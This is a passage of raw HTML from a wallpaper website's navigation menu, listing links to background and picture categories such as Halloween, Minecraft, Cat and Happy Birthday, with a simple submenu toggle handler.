                                    <a class="treat-link" href="https://wallpapers.com/good-background" title="Good Background" data-tag-name="Good"><span>Good Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/google-background" title="Google Background" data-tag-name="Google"><span>Google Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/google-chrome-background" title="Google Chrome Background" data-tag-name="Google Chrome"><span>Google Chrome Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/green-aesthetic-background" title="Green Aesthetic Background" data-tag-name="Green Aesthetic"><span>Green Aesthetic Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/halloween-background" title="Halloween Background" data-tag-name="Halloween"><span>Halloween Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/hd-background" title="Hd Background" data-tag-name="Hd"><span>Hd Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/iphone-background" title="Iphone Background" data-tag-name="Iphone"><span>Iphone Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/kawaii-background" title="Kawaii Background" data-tag-name="Kawaii"><span>Kawaii Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/kuromi-background" title="Kuromi Background" data-tag-name="Kuromi"><span>Kuromi Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/lamborghini-background" title="Lamborghini Background" data-tag-name="Lamborghini"><span>Lamborghini Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/landscape-background" title="Landscape Background" data-tag-name="Landscape"><span>Landscape Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/meme-background" title="Meme Background" data-tag-name="Meme"><span>Meme Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/microsoft-teams-background" title="Microsoft Teams Background" data-tag-name="Microsoft Teams"><span>Microsoft Teams Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/minecraft-background" title="Minecraft Background" data-tag-name="Minecraft"><span>Minecraft Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/mtg-background" title="Mtg Background" data-tag-name="Mtg"><span>Mtg Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/nature-background" title="Nature Background" data-tag-name="Nature"><span>Nature Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/nice-background" title="Nice Background" data-tag-name="Nice"><span>Nice Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/oled-background" title="Oled Background" data-tag-name="Oled"><span>Oled Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/overwatch-background" title="Overwatch Background" data-tag-name="Overwatch"><span>Overwatch Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/pattern-background" title="Pattern Background" data-tag-name="Pattern"><span>Pattern Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/phone-background" title="Phone Background" data-tag-name="Phone"><span>Phone Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/photography-background" title="Photography Background" data-tag-name="Photography"><span>Photography Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/pokemon-background" title="Pokemon Background" data-tag-name="Pokemon"><span>Pokemon Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/preppy-background" title="Preppy Background" data-tag-name="Preppy"><span>Preppy Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/red-background" title="Red Background" data-tag-name="Red"><span>Red Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/scary-background" title="Scary Background" data-tag-name="Scary"><span>Scary Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/simple-background" title="Simple Background" data-tag-name="Simple"><span>Simple Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/soccer-background" title="Soccer Background" data-tag-name="Soccer"><span>Soccer Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/sonic-background" title="Sonic Background" data-tag-name="Sonic"><span>Sonic Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/spring-background" title="Spring Background" data-tag-name="Spring"><span>Spring Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/steven-universe-background" title="Steven Universe Background" data-tag-name="Steven Universe"><span>Steven Universe Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/stitch-background" title="Stitch Background" data-tag-name="Stitch"><span>Stitch Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/stranger-things-background" title="Stranger Things Background" data-tag-name="Stranger Things"><span>Stranger Things Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/summer-background" title="Summer Background" data-tag-name="Summer"><span>Summer Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/thanksgiving-background" title="Thanksgiving Background" data-tag-name="Thanksgiving"><span>Thanksgiving Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/trippy-background" title="Trippy Background" data-tag-name="Trippy"><span>Trippy Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/tumblr-background" title="Tumblr Background" data-tag-name="Tumblr"><span>Tumblr Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/weed-background" title="Weed Background" data-tag-name="Weed"><span>Weed Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/winter-background" title="Winter Background" data-tag-name="Winter"><span>Winter Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/wolf-background" title="Wolf Background" data-tag-name="Wolf"><span>Wolf Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/xxxtentacion-background" title="Xxxtentacion Background" data-tag-name="Xxxtentacion"><span>Xxxtentacion Background</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/zoom-background" title="Zoom Background" data-tag-name="Zoom"><span>Zoom Background</span></a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </li>
            <li class="menu-item menu-item-cool menu-item-has-children menu-item-link sub-item neo-menu">
                <div class="menu-title">
                    <a href="https://wallpapers.com/pictures" class="menu-item-link stretched-link" title="Pictures">Pictures</a>
                    <div class="toggle" onclick="$(this).parent().siblings('.submenu').toggleClass('show'); $(this).toggleClass('open')">
                        <svg class="toggle-mark">
                            <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-down"></use>
                        </svg>
                    </div>
                </div>
                <div class="submenu">
                    <div class="sub-menu-wrapper">
                        <ul class="submenu-cat navbar-cat navbar-mobile">
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/aesthetic-pictures" title="Aesthetic Pictures" data-tag-name="Aesthetic"><span>Aesthetic Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/angel-pictures" title="Angel Pictures" data-tag-name="Angel"><span>Angel Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/baby-pictures" title="Baby Pictures" data-tag-name="Baby"><span>Baby Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/basketball-pictures" title="Basketball Pictures" data-tag-name="Basketball"><span>Basketball Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/beach-pictures" title="Beach Pictures" data-tag-name="Beach"><span>Beach Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/beautiful-pictures" title="Beautiful Pictures" data-tag-name="Beautiful"><span>Beautiful Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/bird-pictures" title="Bird Pictures" data-tag-name="Bird"><span>Bird Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/black-and-white-pictures" title="Black And White Pictures" data-tag-name="Black And White"><span>Black And White Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/butterfly-pictures" title="Butterfly Pictures" data-tag-name="Butterfly"><span>Butterfly Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/car-pictures" title="Car Pictures" data-tag-name="Car"><span>Car Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/cat-pictures" title="Cat Pictures" data-tag-name="Cat"><span>Cat Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/christmas-pictures" title="Christmas Pictures" data-tag-name="Christmas"><span>Christmas Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/couple-pictures" title="Couple Pictures" data-tag-name="Couple"><span>Couple Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/cow-pictures" title="Cow Pictures" data-tag-name="Cow"><span>Cow Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/creepy-pictures" title="Creepy Pictures" data-tag-name="Creepy"><span>Creepy Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/cross-pictures" title="Cross Pictures" data-tag-name="Cross"><span>Cross Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/cute-pictures" title="Cute Pictures" data-tag-name="Cute"><span>Cute Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/dinosaur-pictures" title="Dinosaur Pictures" data-tag-name="Dinosaur"><span>Dinosaur Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/dog-pictures" title="Dog Pictures" data-tag-name="Dog"><span>Dog Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/dragon-pictures" title="Dragon Pictures" data-tag-name="Dragon"><span>Dragon Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/easter-pictures" title="Easter Pictures" data-tag-name="Easter"><span>Easter Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/elephant-pictures" title="Elephant Pictures" data-tag-name="Elephant"><span>Elephant Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/fall-pictures" title="Fall Pictures" data-tag-name="Fall"><span>Fall Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/family-pictures" title="Family Pictures" data-tag-name="Family"><span>Family Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/flower-pictures" title="Flower Pictures" data-tag-name="Flower"><span>Flower Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/fortnite-pictures" title="Fortnite Pictures" data-tag-name="Fortnite"><span>Fortnite Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/fox-pictures" title="Fox Pictures" data-tag-name="Fox"><span>Fox Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/funny-pictures" title="Funny Pictures" data-tag-name="Funny"><span>Funny Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/galaxy-pictures" title="Galaxy Pictures" data-tag-name="Galaxy"><span>Galaxy Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/ghost-pictures" title="Ghost Pictures" data-tag-name="Ghost"><span>Ghost Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/good-morning-pictures" title="Good Morning Pictures" data-tag-name="Good Morning"><span>Good Morning Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/goofy-pictures" title="Goofy Pictures" data-tag-name="Goofy"><span>Goofy Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/google-pictures" title="Google Pictures" data-tag-name="Google"><span>Google Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/graduation-pictures" title="Graduation Pictures" data-tag-name="Graduation"><span>Graduation Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/grinch-pictures" title="Grinch Pictures" data-tag-name="Grinch"><span>Grinch Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/halloween-pictures" title="Halloween Pictures" data-tag-name="Halloween"><span>Halloween Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
                                    </svg>
                                    <a class="treat-link" href="https://wallpapers.com/happy-birthday-pictures" title="Happy Birthday Pictures" data-tag-name="Happy Birthday"><span>Happy Birthday Pictures</span></a>
                                </li>
                                                            <li class="menu-item menu-item-type-taxonomy menu-item-object-keyword">
                                    <svg class="menu-item-mark">
                                        <use href="/wp-content/themes/wallpapers.com/res/sprite.svg?v=20#arrow-blue-right"></use>
